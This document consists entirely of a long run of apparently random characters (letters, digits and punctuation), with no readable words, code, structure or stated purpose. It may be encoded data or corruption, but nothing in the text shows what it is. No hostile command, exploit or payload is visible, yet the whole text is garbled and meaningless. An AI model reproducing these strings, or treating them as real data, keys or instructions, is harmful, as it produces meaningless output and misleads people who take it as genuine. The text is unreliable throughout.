W~xrxDkRxiSzC@pu~r5qudr]5Bor9I2rSJ(4RIB1Ji~L{FRxVxziIr09|Ir)J9UfOuxyd;fR]W;z2]4dL+6sJsuoIi)^u/zq4zrSfi~WsET}BpiS/yu}NW6V|~pk]+:)/J]iqFtz1o&~z;]WL}~fD^d:4;krD5LW7&NxA:DIpDx1iLR1{x+hyr}hrVJWJIwtJL:4BuNu-7u]y-5~O5rIo{4;kYU)@uX;)An}tyIeDJi%wAB1USxQfA&^y&1i2t^L:SorOLIz%EwpIz%w|;-w-Ih7(So-}drfRu|eW9AnWu/wWnWVWY%E9EoYktBxhxBsW0uiOLrB:{y_69SAxE0wdhW:;WIR0Iryu@z6Tqd+S)iJ)Sr+(BzkdzdrEWICrAk4TrR;r6OO7Kyue64d0xXp;+BY0OhV9SLB&;d%+yp+)6tIxp~huOrE+Tr5UAX)ky0tOirsxo-t(xwfrU;u^U+si/DyVOrx}ISq^|:kyBnzxhOiWdI{t]AR]0ki9eBrTOVkzE05SQE6B%k];7F6SOR+&E{RJ|6z(uNIqtUf-I9uD5S+ETpQY{W;d~E:A5d_xEJWi}KIDhdf|^Iw_|WiiO:1@fouI&5u^A~C0YA;@Is2YdKsqr}s~0nKnKY-)5t-/1yV:75R]T)x_R{sItzQ-VS22dd|q|;CzzC-r/NQ}CTL|Yy5|2pIBr4oeTy{_6kEpdnrpf5DCEexr~DoCifDteU6Y_A+@UE0ruuxzDrySUuII|fhO7pyyuxwDpr(soWEy72xw@|qqIV-(ir@}6SdUqBrui2+ix~-rrrtEIr}IpyE]JX/dWDdD]O446^tikpr@^fiqrNx1@O52q|BLwSIrrUCh@D-iRR54^Epu6JL(rd]9uIwxCSz@:ASh]WzSrEBN7}5XopuuS|XLIB02o-Nk%k;IDRB@SOwOiE-DT-YE6A+}E^^+i4x9+{Dh)6C2x-y(zu-kt|pquJ:NDI@0ou;YY9-pNK^xxnWxhBLA-iOT^YBrWfr1|pkxAtVN64e9%--LArr]N~hW{KJi4Eh)h5XxDfKRuCx@o::4t{~twd%0h1nd|&yFFus7f27C4&+kYCxD0pr]Ntu;&]}s7{CKNVxYRVXXxCx{TuSzYdY|&OfV0WWNyR~/;r6]ydpuwh{(rR50SW)/rIeuO};DdE(+try-4rrkooduxFxf)F_JWr-U:wk;7-DiNXJ-CTk-W-WBuWpN;zBWWN6dB-Fzrd{Q0-pwydtILp+]qzho:YFC:FuxRiNr|;xWuDfY@y59oDy-V((O;V;~0Jpu^IOnr0{z@1FwEWWiQxs+qu+qYdiyEC~qBSDwTBNwyS^ieWrn(2IdTJs_++zpOy]Iyf^5~wK9EXY%Lxfz0tydO]K]WOIVEwfITJRAnK6hA;9eS}txBVzJqf|dB6dYV2hLVX;]&BoKy|BI2OONrtUywKI_}EyrJ/LTsyuBJf&_{}%5]D;FOdi|7QwNDprSrQ0XdkuLzuE2Jr9~^^]J/Ku)y:91;K{s|{7rS1(d+1-Qqd;Ay)r9wXFU_^eA0R}5hDEzYB)(u42oIEwDONF]ExSI%wL]9prxu_p%rAIrOIW~6rrIWhpux-r:nyUDq-0xWrxi66iSuTqrISozp--u--WnR@w6r%]~]7XT~zBF9;;rod+yfhiu1oN:/B55E-s2CB-6eU/WySSJSKOxFnXNBY&X~__1+f2Y_yrt_ywJWWKd^ES^UUWf:E^ASBS6ef)69ynwwN)h:y~YhUWO6U+CL~^p;WJ1W-K|+A--T]&VOIEB/WIzXrwAwIA2rIdqBr:YpUny7yJI-rBExW{w~NfUCEBN+rw(6U]FwfeAkExSW7/r5pr)-yIteIsr:-AkLVDtNtVzd16||rTt5@RrNTEY]Y+rrt~e-dwrLn~krUu|_uuko}2YdNxf]zUdnKVt];tk@tDhwI59EOI&]%T||+wYkFhu76iEoECUI(u&kO~uEUrrwuhzkO|I&]^)|w~u76Eu10k6wtrrWtwrx-4rxrw7{kS6xW4ru}w]u@Irrprr|ps]hz4NINiySy2Bw6srsERWrd~pE&Rrurwe0XrWDWA~C4r~DLk7dT}AB4kr6Xk6]&BNuYrWWtC70pre]6&rwL07S}xksdp6/_V7|xhrVd9E4YC~BeiNE:6(x}hzkuif4wVyI+~9^w|EiYiu^khE9Ow/TI|%2EB{0JTBxY-IChR0hsXnhkN]]:uOSxhRShtOhW(niSoohI^B4h9yT%Xrw^Ufx_pn4d-yRe5nCXxORf:Jxp5OxzFpEf6DipWEEK0BOAsyR~]%khsKk5fo0@f-4A{yi1e{|@KLk:^QT6^;44qQ~_y}RXDB4}JOrrN0}K1I9A9zi}BWVR0;SuBoI&C+~tKLD~5WI&oBREi0TiuTuR|{prJBIuk0r~ToRR60D~4yr&ON~u]0kRr(^9nuhI:Ore+}p]R:Wp(rrpdITN-0|fCp|W/h|r0}xrsf4r}u&DUIRpx-puUOpIqrrrBDD]|qOX(f9x{zhQwEx]y~WQhE9EJE/0rT|LuIXf/IwE0w;ywBSr}&T~_E@NQDWrxB^+Btqyr9hyx|eyxVx;xVRWruwpI(^yStRfRW:y^-tyIw7JzBQB9CrEz(k;f+&rIwBq^0k~0Ow-i|w~@)L-|~~~}NFyk(0BikF]n|(k&JuyAyrEU~qNWeixi^wE~:YV)UAii2iEui(-Oe%rUdAErNSyxL1+USTpI]oWuQ]q1fEUNftyu{IhOfUL/Aru(;1kiDA+nF@WU2Orr|0S-KxUnyTpiLT~Jh^W_4oWxDoWxTn]On4V~A)WrkAEwqU~e/ikE(@q;1tkVRKd]y6E]n1dUu5ySp1B(hISkK|~BBCWDV-uFuhYVsV7/BEd|qw-R)Edx)+h17C&IrufRWu&R~}DTE]E^rT)st{}@-/Yk-Tqw-w]9Cppx~]FTrBw^^-D1EuNiWRIs]]7^6|wi(dLIWyVWNyAJ(A2r^U@1N%O9WE7@yAi&rr(D)wL@I@:p^C6}+iLkN95}^T)s)S)qrs{C~TuBpU~@if]5qO]hU-z}+Iq^EI{CE(LO+O]|E(o++^022entEi1w:Ikhu;UWiR(TA]6h-BJCVKSrzz{@EKUD;UpS7xE6]UsorYDJItI0N7t+WDO]z}hCe}WT^{ouhid:k5)~-d(4]EX)V(7^f;iErpROk]&1kor@]y40k-BhO_ODeL^ChFt5|_D4/Itp(:t~%SRVKO&Yu4}9xzku0I~K%hsoO|xWuqSxOD~pOrITIIrAIrrR(dJx6p~_0D~JBR1(uIqOdkrLLtrTWIrBrAIfSiL+@D+|TKIIS)kCxJ1yErxF%2eTQEIwB]W~y6+NSDrrrDkkx]:oYsNzLd(BJs;{D0&KkUFuDEU@:kzwK1]wOzI|0zfr%0V6;E~5RThSNdC&z91@}C)EIre&O0~R}-Dqr::~YTONSrrSIoE%IhEx{]TwYD&1-&xzN6d(@O9W6Un4(iB)opdx{ur-@2B;uiIVnAQ/%6dky0S/y}dtLiYX]DE+:}SRrx_X0~VphhY0rI5wiW])-o9_kiq%O/oJSN6}JBq(AeLQfLE_5x]KDeIdOXi6DXyEkJ+:9YS{uikLAX:_TtW%1Yzh4{-Q;JpL;OxFtKS:{Th;wYSd4z;Vz^O%@K6XTT_hRS+fB:^}]:rS6XUrV&WOwz;DB(E(WiUwJtiWzNB9]IpB9DyrNDEr]s;BE5N%BLJ%;+x@;6EO~K--Eqx+;}(RJ9O^~Iu6-iL6AOxDE]k|sOIidW:LB:dqD]u9-Lrh^Oq/-sk2EdiURuW@WCd-:qLs9}f{YViyu2xt;D;Drxy61FU4/_URiXz)zhU-i4]Ao1yqxFASh5I^;_6NuzWI7x;Yf5yq]4txpE++u6kuI&]u{{(7ipf+(;7%]|^6u|2rIBECSUJE2zK9;BLC;x1RrL9nrLud5YF+tJT6Fq&t]D:kE:qwr}+x^kN{SVkTr{@w5I9~k&xrhkp%9J4}kU9xO/4DYd;xrK/+VrXrkN|Ak)^h]hSttk%%fn]9|k4nhBuzXnqB|9)dOnC]T{q-]eF0tIk&9KA}IzNB:W+wru:prB{iY7^h9R}IBE]|6xIux&7OYuouNCJRX:wr^WERJ6&~N0Xr6C)@tAp4:df57r%w7@:uLJA|u}V^]DA0rui|Ltx/~4@O]0rRECxV4|xh~&R6~4Tzh}fd-}N:N|xD+C407dsJFSrsEdTd]910)x-~r|qiuI1BU2}T:DDC/~+DW+RQy~xUN-u%oWnA~@VwfWnq}-;x^KFS@}xOU(AWBI|SiFE}rp~+E1p9;hE@DB6ON~V6UDrXrpu|2wODV}|EehIe0R^/EzV^xwIeBDr)o+DOWWR5e~&]FDu_Y)hX:i:OJ6RFwROedhp)Ouh%XJk5pD;@_Nz)n~h)(uC6Nu5nT9_]Qd]+T9pVpprd-:xt):1XBz10o{6N5~i~sDBwqR{ypU0zhDI%Ip]7wIu]SxtVqrA6_RR~rDA5xr]}TrrpI9DCp|p~EDW^(5DIS5Wh0+X2+RW4+tT5_S|~dyKI;:JyODzrxDrAB&fzSdABIq|kw6]Eu~py4L}n2F]-SWs%d/R6(JpXW/)BN&IS@0F/z5Es7_Wr+;;5&KL}n4qEk&W:&Kww67yq_dO7N5IS{}FDQ{RAw9WIfx;fwtzfydz5YO6J/qW~yXuqdtpBBDzJu}::ft7~IxyAorpAItrA&^pryoz5_S+0r]dLETwVCtVXn5U-Dh_i(C:~qC:|A0y&4Qx7JUFn|9K/24-LFRRO(4X()_s|/WtW6fnKX@&()-:XJwqFDC;F~isB{|7ArByEiryWi;Wkw/nN}SrTdSyq_kCEB&9hshrnUV{REI(kiD6&Wrq4nX2B|tdNC~Sw]|VSEseBTfO@zhKUS;LxBOk4Q}_/QRAI+0yT&@h{x&WO+5zQVfe%sUB;NSyyor|2DI]p@71nTy-XW}OuW}OINrqi4Xk94/fB-wpSr4~or:/~~snhVOWE4WtRrNn:;OR~Ee9JIRix;Cidp9%huWhsE2)C4(XU+W^EEIDi;^7hDe4{Vw17;29SodnNi}/sEYi1_Y]U]BfTE|kTW1-pr|oV61F6q]~NDS]_J&tL2Ys+]T(ot@zws&^)5iYzk]UO_Lt]0|;yz7DF}K)5t:V7&;D}}ED-o%i6hfhsoee^dp)f|5eyKp_/|9i1oBzw+9WC+AqfVU&]9D&x9]hIuATU7y){Tr{~}%U1X%:s766&FtxYCtpnETwddAh|r/r1]Ox-+wdV(TS|-I+C/rui{pxDC{4e&Txnd(A5oKf+SNxo6|IVS1}u{Y4W;&+TTxJVrfJyI^i5_B)D~6IU4;BOIozi6QSrOD-;oIr-WkJTRuuRBkDYR~sR+k~/r_f462w0/wrR4SJ4(W0IDwE_E-zO;u9DQ];4~AQS_~dEqUhBy(Yk;+s|tuzyIR&Sd5rSEzD6-]pUB;p]AsynddUXix4]YCBpk:ShYCVnpds:1fKS2Lq;|%Oi:Y:{&_t_@Ld/sk2s7;F)w;F2&KokT;2T9X)ndI)wCS0R(u0JOuRD(h91E}s^B}r@{Drh0xEp9(xT7tDi4LFY-Ve^6RNUSxp-(7OnIIwtKwptpAe@VY}/E/n|QIq/%UIwJ4u+BkUTi(%Uf)Ds++Os1wB@AB5UDIwe6~1F]JJ{-SA9Ahh&qw0V{XU9UTEI+]kw-9-&6ypVU%n97%NBtDI9]D]7fJ{qx+;x-BA^UANSpYSYU%9U__Di4dYwVudoEY~uz+kdp]ok4;{ANVNUn_zx7QU2A/(u}6%tS-Ou@T0|~E0YO(e(rUYU%Vh&ByRAz]]NYkyw0uwz07rQr]rrEi;urpork9uIoOkuxppo7k6TI(z+x6DD9N6TWyxN]6hW1z:TOE;yrrRrR6X4OLx|uCr(qY5IWS@UN^4(N;5kTUz(AI])kr+W4SyK(;0VeD^^w~O_VWC(%yWxIre%Ip-@rJrzi(EExuz0IXEd-ywux@r:r;u4E0rEwh1A5t}ipIEE5Or-expxrzIxIpJJ{x-Ir]WtrDr(ErpuzE;;96O]Uu0OpiR(I&)J2rA0rfedxnL}RNU(];RO^u)SAz^C@eur4|d{;1r+KrWhX)BrEwX~QoNfp--yxrpr2BEuuuSr^&eRDEI;^E_dw-1hIr:pzB|h0@^~9E4~N^%F0r;B+4D(I9/]n4h{fV5ee2O]{QOx&y1iNDY45rd2+s}}N^O]hrrqCxTVpB;z9yz:Owhr0{SNww|BrwrNrpRxL|OSDOepuSufryrkww4{ruridyyxJ+p2kSLD^]V]:rwdw-EX/oE&]kCxW:O]:9xpurRWOrrk5EzuJWoh(kOhWS9wddxi&CC~RTWy(_:Opz|^T6(O:6nTi+-ypBJ+ttCBiLSSCWsti|WNooLS^;;1IWo{1oWrCwdf6KkrxxuhI4xV:k9w~rI6KkLpu@xiIww-y4w:5pDo:ztEwFEI0dN9ewu0OiNJL{_0sr~nDOII]%rWSNDrxzzkW]@OxQzwtt_6pyQA(1Yxw~D7iwWWz+CCFWz{:6o___r165wznru]FRp-dV;rrrp~O}:rwfCLON0@w:n-ruk-5D-VuBkA;;iVSB@1)nz:-EtD@0:uC|p)~Izy%Np9RO44sQLCwwX9BrDI{;@:T/@;ee76}pDonuCUOeSw:I}ChheLwUWT^rxED-6pS7wry/IuyyEr]Tn@;_hQIuYIwEwoOE-yI~|oUE+NNXrqIAIAQCBAu({4|OuRXe66uu^KLzOEp5)zz+x;25wzqOVEK;:i&;zzTO6VNw5eyS)-S{{:dBOWdiKdt5q5J^A:;zYTRw-5x+o;LKEWyNeTwr40KnEIwxhpD_kr:2ReW%1k{EnuzR~OqkuIIu}xEWWzw;zu}5~E9EpEIRDYdAtye+kpppD)o0_Lps4|F|I]FU{_NFprr(kxKLDKeVIWzYW&}OEA2972~_qewF7UAB1eLfFrTy0p4}xpDfqxYEVprr(~x]7{rFo9{65dD4p]+tx]Lrf9@uYU6Dwok(zX-ASeJ]^Dw_%TKkDyzFLfrpoKCuL:ww/tT:N(Q{7~FIoo11xuXOw1oxNpQ7I0@]wOBwk]FKy{usfB_tIrx-SVOph-iuxE0hkkxx-zpRK6|yYJrWAW:{uuyBtdTEtWy+^;h6VIpyrEB4pRk;dNU)9rVkRsfnEYrr+ON5@-}JSkJ+C^B@JVW+xBX7Vq5~fFhTKoTJ:fAwBL%~yCAU9W|5U9N+qEDVRi(EWBRfrE;p;6;BLdpuuAo+V{kENOU]);4Id}RBuxWEIN^QzEWNWOF:Wqru0xD;ueUi-VV0J42Yuy:dI@Eywu+4r//-2x507wzWx564zypd~xi6(DF5k]NO}5|;QnhW+N5Kf}^62BoNDK:|}|hkB+W+(C^{Y-@^K+NLDJweYipdC^OI_~0JJy(n}Iuw&zo4hYQ6W-J;Eptd9C|Y;npSe7~-IQsTrNo]r-W75&2wXT4r/Ki:i%uN&NpK1qe7p46We{DxW+CxWyVzyppN|hWwA:-|2BoA:kydVpp+6hUTAW@S9_Vdxr^9+Lz%DpC~F)Erin:I+/T}w;fsV~9;K:zCKx0EW2inEhd-Jz-6e)EWOzEWAnxiIQwyhz:h-0qepT6~6%zBCrqi-q~Jx+;qCrIz/nE6@L-Tu4OyW)kSkr:e)LdC@t|/1Y%DVpxhnFrBi7r4okDCryOkQ]|~{roexOA~{wU9E4%6zSyY;Or7]9rJIxR5fVB0wip}kfdwwzxp&up~96ynzydFfiDYUz7DXzzk%Eo;uON+rrwWuV^fNy&B~kp({oxCkTyooW&)kLp4Kk2h2nIh~{(6rnnpWyXXYpf(D)]&f7~rR/0LW7sFVQQ1CS&Y;opV^2Tw@rwE~h~K9wNdR+IwX&~CoeBiiE;|:6-E^OzuU@Ch9f^0xx|7-E+eypo^WuW:740+0oSE}xx@:ipyC4O4_Rx]Ay:}xr{ISxeS+iqy/]Ih%IQOSLC^CI|JBi+o)Aiq+xoNeyK{VLDkiqk&}:|^e{;Urqf(rWp}Fw];@6u2_(A6Nu:WqI-;irxztJ|V-Rd5r5IK6u:9-9C}r:WwzNA:IQrI]U]fUxLrOrr2nNN-e&x:YNpnixY_AsS~huCwAQ-Do6|A;WyIFV)It+Et6oVWyr6;u@f{C(wxfA_UC;IU&A;({KKqtd6EQ-x]/(]i:hxwy1249(JUiw)xfr-o9dI41n2pyK0I{z-^AJr_Ef/%u_pB]4t|&@FJ1-D-fFFk(CuxUJ|xYK0{pI4}tkWW-pKND6UeqF@yhsCRWIrhfqrd}z4D(SW_s5x0)]OoFxp:)fJt7@iE-BO&D;5Fxip}6h1xdzu:dk&JYAQVFIT^5VNq55/h%6q)soNSpI0riWzBRrw9rz{u(YILVSS;&ru4wpIrTr0|{0@6;E-&]~r|rxFCuL~CBVp&tBTCLysE%Ip)TW-DOp_ArNIw^BDWn2|FEJSC1_Dxw+(oRkSJINOh~iSzF^T;:KytrNn|I|V^]r6W{i:0]eT)ID%EyzY@ri0~z~Cu%z(ruBWx_zw^1Xi0wUsJd{%T|~eY74DeC1BQpns:;srLwSXItI9epyhkkD9]q_d}+UuKUDp_1~DXCrBp|]]rrI9TD&epYT@xSODpB]kfXidq;6Y%UAyod)FRLpy~rf&{rW-Dewxi&_uwAsXDiq1}2VXnTpuz@wwx2wOOT]zfW56/Q&h^WK0p6_rOYL@S]+x)xw@zo|sdhyRpQosiJyY&W9De)rXE-XFfSo72:W/]uXVJO)5pYpKxA9pQ~5{0D--/WSue~+WrUrN%6(KuW0QK/4JkIT)dNF_UVR]xDCir5^wzeYEELCrr/RdEQ9A~wx7SS}&y)BFE5w;fKL1Tr(TtrWA6rwYCJyQVQ;i;kX7@0i(+k]:W6uzW;(ANCV:EIWzB+hB]^)s7AqTz}_JexB/WtkNu~YorE9ef%){2;zwI1XiR4dq:yFfir^e%{Cww%1r7_|wWk+tFN6yeen9z;6Le_-wezu+wFtpF6-Swy4+&(1J291r0x+^WkorpK4yT2K;;7QrWkiB5J%OTr__)pA&E;FdErRBxEAYuwdWI;4-oNWz:S/O4_FydBUL0erkW_%K)pB%Co7d)O^WdxVO~N-kD_4E4p6EuuxESrs@5px_DrRE5K~;|INLLEhynrOr|10W)D4+Lr4N{rTXOELkIre-Lrsf{rshyr1fBetod/tkorDr)rXD+k/pd0qY|7~^dNS;d2w%nEKzT6Fy+Jyph&k6K2kVtKsSxpySD4pdWz_YRTd{dqF^ID]E+4ESD;hdrDWOo}(kpLU:wyN;IeS@)No%We5:t7JpI2ESn7:zRA){CV-Kto}:UxErpx{kOeTB);E;DqSWDxETOr~Yp+op)6x:W1t/0ESt@px2qOzup6W11^r;QxNf_Ope2EqY@^(OLS^)iSXN&r_r1E(OwEhhn_eqR:fu@6ArXSTu^2kTKw]60rSz^hE7Cdnw9;yEA-)7I;p7w(Wkx)Wp)}w1-z-kRYopwrOID9wLw:zp7Frpf2rWS-6+_;dW}LLqxOrp^@IrYpwD/OoNLLKQ;yWW2JuL9JWzqoI6weWq-)Wt5i-^dUW^K~rIq6r+2kr+0SryXrpk]ENO~x{RJr(h4pCU:pzhdS~Dsy6N~xN}KO6|0xz:nS@nUE%iL6}qyyroy6rwESN4NrB-20&(q_Y:)^wop;RD|ry4;ExF9ry^|:uR-k+E@hWEo^@n/sWLR/)NRI425OryhX|EO-:ytDopNs6wET%~V-DLYpIpN@dwL~h5L6W_-2orxLJ+&TR5z(49TQ-r|5WC|655wSI_w%Iq^fU97N-C^U:+FUJ+-u5Ie_OC;%42LLW+4{4+rpkSI+ipxzrrxhhCpirOIsD_IonwuWK;K&tLrT-phw~w0Vx6+^Biu-hp;2Vru5FDu6qi1r4e%K55u@QSri:iwVDrO0)zOL:SiUuDWC|rwr^TwW]Dx:/rx)L;wttIiw|ru2JpxF2rxkTpe/L|1VR6+dLIidx4Ik/DdrD0II{0XTpeE+zpxQ-rw(~rxTWrXrO6yBo6Wihxdr|4O]TE@~4rUX/p:xQ|UKsV6:JO4TwYEp~Ep;qzJrIDOr~TwRuKEAyi|X@@J|rBDxQWuIxD|rBKDw|zTCyDoy+BrxhAfxr(D4ED|NnYwK}p(Y2oC(tK1i%st0~5hx:rKS-I-rxrIsS_hUVV19^iJ}SErzT{J1hDKVeK|y/iDk@B-C_p-rOY+h5hFxC_JA1Sn&sY+;)rS&s%~)~-{n5:)kwLR1-VnE9TI4)&Kix--SErOIhT46xz-wJ@CC:;OrOTurUyDwhqC@|@6f/ki^iV(TrNfxDBS6iF(T]XR^UVSph_J:r(DrU}-rEyIpNk0pDLpxwrxC0~1K~r:S6o0ExXIxwpERwSSTV1~w//-7Wz_5I^ut|R]NI^IV{hJ5Ar(B02-T:trEEy46ryCOu+u^u(N&I6Iy%ywzukYEi1QyUk(J91wx+&W^(:1Y0:qYQYn4+EQeAT6+WDx{NUwz+k|%4Ew_;Xr6rw5ODE]99x9uEOAYuhq)I^^L/xJht@KO}z{f+SA_yxLp/W~p^h]_J2wEwhXwIRTO{|4oQU/5AU9zWoFxVLy;p9hzLs7KoJ6pSI56N;EOU;QB{{s;|/TEN/Qrf2KoR7{;BprJA7OL^rQkN~@DBs@DVudOK(]O6wW5Ai7oooYRyz2_+WkTY:{66eQ6qB~(pnuo+VBiuF}A-9)]rTBhByA5&5urA9]zy6/oSrNqrrK1w;uL]p1XR@+e_V{rwBOLO|i-oI}Od}IzXDVrEu+A2}W+C}+fNDUkS6V^XxuL(|+h+&ekqxeKXke0EsfEYTK{DpfE@seo9DJ7U5W9RTxoW6uLTAWw1X&E}xI}Q6UtVB(5^t+J1tWN5T+_1}EI(6C0rOr@UBo)KN~FAX~{qTy|;6IWr0RT)LfQ{iE]hpidQ&-F@FR_6}]V(]uNRztIwiSSTOzBqJEeS^EtLBYB|qreRxr&-CUf&e~O{Lu+rCoLzqrsQ_71fw7e|p&N+p;1~pwydp)U4J^|u4WEW_e;Jypr)xN;S]7/1]N)NwwVi|ep)6I(D+2UK@2wtkdX%sf6x(o6^zD;f%-rJ%D9EpAJ+y~^4)wVVBS@RFErVW}TuIOrL2ok09WqAX{])uDr__B;4yr;F_%]On]/9rR54:K4DsFT)swhuxL__Y_9]+0qUhW2WN(_/TEs&Q(s~t}D-k]TEDqT-@NsyhAT-}06-WyORXO5}d~F(rCN(k%xTz{ey0f]4nz2OrS&+}UNqy+zo:|xnhO2JhW6@O6hWwqC-V|6%d1wdpRIAx-E74VxQ6OrJ_-rI-~A9dy6oNrS^FADV_f/SO}Ltptd}%QK^dzJA2SfQLus&%B2u6ikQ;:B_wn]{No2}sf]:BUsnwnAJ(}pViI@)}Qn0o:+Cin//^rNC/XkDt]6pN46rd{{uN0;;4h2-rO(Spo_YdENx}skR~{{;xEId(]Y)^ykIw6Rq60w2eN2rw)DrkUkxT-ru6:4(5%Y}wR57fSroI)trkY5YW_%n;sCUDY+hDuLY7wfzp]~IWeTW61p_q2yptn|x6p}wX~:W95^IzCYrN9U(z^4p^2RpCRhhzT5h40fCAS6dzi&(CXUxzkX~Lx]pt~5-rJkY^uTrrdtO:+zWp%96k|x|7_9YIW}dI|s|du:WEXtz~die]hJ]k|i4+Rx{RC;NB~:rx;kx|sRWkL]OkuL+hrV9nBXEEs^sknp0i:4+iJLQSUpYB;e-X&Ke1E6:hf2O6uOuQ/Q}&N}u@oA|@qUK]/Ao@oCiEIeOLdRYEI7KX6{UJw]Tspk{:^dhU7/-0wDCIW;U9^qIt-r|^FIRW2~KEeRKSe^o;p6OA2|)-U6]^W9Kru}irusnruh4Cuq|ozSEpFCy@hEUOh2&yO9f-1EOiJfqp~hxdW9/)Iy0-6BsT1-uOJUd-i%I_6ES&w(]SxOf)xXV_OnLAi^4IwyDDetk1wEYsh0k6rxzK_K{pOFsDOV}xxrKxx1J}wyWACD%65%x1J:ySrkt&x@QE~EeB(kxx:^2]shD~qe]}t6;qfTIp~uOpyVJwrrxrRE+]t4~]s]uVtRW6rdOwxkwr%)OdEwRn:TNVu7Q;-eqB-rI{/9]zVf1dS:s(::}khk&L;|e;IF5{yp7~FoT{4oU_DT9W14r~ETUL@~7hA4xr_)hSf5p-6EkY_&@ik7e;Wx6-%ITKDD@^k)|zoTrpy+Fi:s{W~5Ak1L@KKBEWY1y|UOWok;(rhxSV6tYdoxS09uu_prB(A2hhWFXOkU/X@Ai11p^^y{%+orqLE]A};@KQkRxxYT]1prhKWwR1WNEA7f9RLDfBtd~xx6B^i:&iiKNVy6)X00u~xOLt(5T+F)KN%xA5p5Jw/f94x1@&Dr2%TKd@ow^zBSeCY@F@dN;O6T)o^}n|BBV4]{;9NT@W]nrXDzpfI^xAF0-uO49/;0BDqCJi]0pkLeJWN1T|)(twA|E_n%sdNI49E:(ADR79]xY_LzQ-16:XXz%ykrxOkLrr}q7hf]ii1nO^wxXE9Su)XSA^n-%u^Oz49X64SF4trzE+JLu}0(rNrz]NhedRri6){:rQVC;}VSFJ@B(;kJAf}6^4(7N^FDNr96)C+/B9SuIO~IrkVErE~J1Er-k|)-z7IS|9ECisnQN]Yup^J5y9~h(ywts19Wxs)@US~/Ui}W1Rst6NIV0Cth0^yR})4Q6+}/yyX)hXCdu@44)Bx}zQiN@WNiwO)Dz;_1Bt4prN;Ex_9iz%)|JKO:f(K7F5_xFE7TR-dkVL-Y+Ko7oF/K{i%CpJ~ioprTn]/~)UY&}wfWDCNDIJU+nxu^|pup:74)BdEkUrnrQx1Cs(y(rdsSo(@QLN7y]&~9pL5CCJfDo~TW-9N^DkzQ+A|@zKkuA|A9-0QYA&UVswhXpK^WYnroFnI-n{^JN{T)fpWzdpxUJpx/TwwCntwRdoe+K+7IK6nA:5nrwk4Ao_eTtE-(+2Ii4Dp|UtFeyL&WXpF+]0}}qr:k26:7zn)rkTnI9h)I(qnJ%FzT|r)6;Tr)h_e296~Twzdh)K})|D}+zW/h0i;O{Y;6Yz0DkxCBxuAD-r;OCDo+VuuIEA;epI0Er@U:n-Xrh^-LVt]L}yfkCDoIrNE/Qt^CRJBp;pr~E|_24JSL:BNV0Dwrpr0^rrp4R&954ULT&ypDo-+zRIrAr9IuRE;]Bu6WBWqTJ-:uru]ikWpRTB7SppOIIxrWrW9xurASuUrp(erxwrNOitwrOr:|0-pEi-zB@rr;Eu^yYN9wu(LCCWpLB+]iOV2Du0Q|kpEIf9fE0WOLNVJI6&tSAoWIWpxur(qx1dr+u~IrS;JpdBkpkpr4p]Lw}I]nxxr@(~@X1NfCdxuRqyXeCRrnxiWpYUIQ]T(rTdNks;nrkSUDK(NV6o)e2%9fxV1&Y_{42Ou}rY;Ow_LrY0unxf;sX;rnW4e4of;-wd_E~4BuhChWEkkp|/]66ppNruOLBBpuIurDDsWx~x-qyuWL+6xESkxrp&+OIuWu6y%r]xzzESpI~Ewr~k66L;qkzyxkBSBr{i_;-rWuKfdN+tEBBBSS{IWiIBI6DNiY~xrhqhInNN1L6kuhO{Tdz|AF5pBp{w-U^IwI4Q_E+xi5+RRBQk]Cr~q0iiFzAw~9OnE+EILiqIS0dSdYVfV4-nSBJw/Iq|]WxEW-d)e;0EKEoo/AISI:0U+fJuk]|DVANf|&&A-IhAhf69^s9IDVYrnNhrr9(+ONUFuQC}]::K97~r(9dNVSVwirw6q}%rT;riw+O%}hhCDrd1W--6BE-UuTyp@0]&O9+@BrBh/}-DIII~2r-)r0-R0]Oxx~CDtBWWwExrIV5RAJ(x_{9}Epk_^:&rrsznS+DiTC]&uuirKrLfk^Y0oIU1}{E~s~UNCw9k]E((2r-(n^k&s2&XsBkR7etFyU{fuQSRss0E9Qikkprd%uDpuVOh9-;rWz4]]p0xD~T9+4hAoIS(rFOh|uh{ExW~eX{yfNuECz:qIx}Y{z+rEuDEpII;irruCVDISVNxe+nSD+Qu_^2O^-u_w(6-76WSfS~C:X2iS-wrT--~B5KF+n^rdzxS^^;V@V6deKnE+RFO9{I@k}KeQN9(hieBFoSwdfrO4CrFL7W-E/|S_+xBwnu}nfE6Ry]Cy//CCNAt4i)SDrBe}t)V5rpupxJdULSAD:JoxfxrE2L}p(iF_XzKz@+AIiAULWnqfi9RTBn@0k79ws&F0SX2Tk@ss)zVBrE]SyLV_%::Ynd1:^f/EtXEqBuXX77dxoVwyNk~hRnnd9(kTOuy-|rIB0DR~LNK{kk7Y_KR~R%z@iEekpyE9|Ck9CXDn4o_B(;rFWrktiRWp6h5BW;dDry-Tkxw^C:WnTx|OI%QREyS}]^++zBwtspuw]orRr~(Y+r)CiJJ-rxE66-xF~IhRr]iroy~Drxu}z4pdC@i|Y;rnwV(6d~~-FFd@~ITEtf+dipkxfT+T^iw9U2hi9Y12SLkOw7/yR^_|io+&eByS5pRxLIqdU|WoLx^;U(SI&}kIp66N9(Qr0IS(Dfhrr~VyRI~&r-IDo;+Aut6t]EuppWsYpC5Uh;%@)wqtIfnTDNzBW+-_BOrr/Cukt~ru-|Ow6E|rS~hLOtzpDI5qdO{}qiVRR|t(rABq{]ru4uptBxWJ6h]B-s0EFzdpoT5&tdUwVn0LT1XsVBFF^9t(w+IphYB109t;I6/E_zXNLTuw_154R^@(+w1tYDWxY9^I(K4h/%q(n0WKfpfnee;r6zSw7IB^IyAQESk{-Bn|f6AwrJ|kyIpnCEATFuu~zpAEVRqyouzkhLToyWy;k}Bt^t~I~4dN+fL/0u:(&+rrnnrR+WoRWpDxUtdCJCEqn4F)Azi@FCkQzB/V~EqU&zCIw~pSxo;KBph1d2p|S:o;rVAWu4h:;+_kSY(+IEKy_T+|OdxS{_nh]LWy(5iO_BU5FuLBR}E6]I%RQr/eIrr6}try6kJ;qIFp9DeVyx:O^:xX&wu+&K~DI}^-yO;:6xpC]9q2KKxO(xKRwzBofRiJ:At0ORzNfF6C)YOqRrwwWu(Lot&Q2pCznYDTT4eNEoyr+k(W6D977Rx^&|;pr-s4kE;1/ee+/Fne%ULOBr;i{h}wEp9%:i|e_@+w4X76A_I6IDN2T4xpFz25T-BoIhr;EW~/J+&sSEkyXQi;(4NE]OUh)1i+~ppDhN{nOV+xy}2zruE05DrB-7:{6rOozhW~}Biy14Er]W4pRKA^tdS_pi^+{tJI0ni0KEBCiW(_IzBd6O}W46S6}o0SSQwVSY9+zor7Ye~Bd;S&oISWi]+;EWB]Li}TYWyzE6z5kOrqU|twN+sA^qRA^x6iEu(DrEiwIuUALBVr(C;Y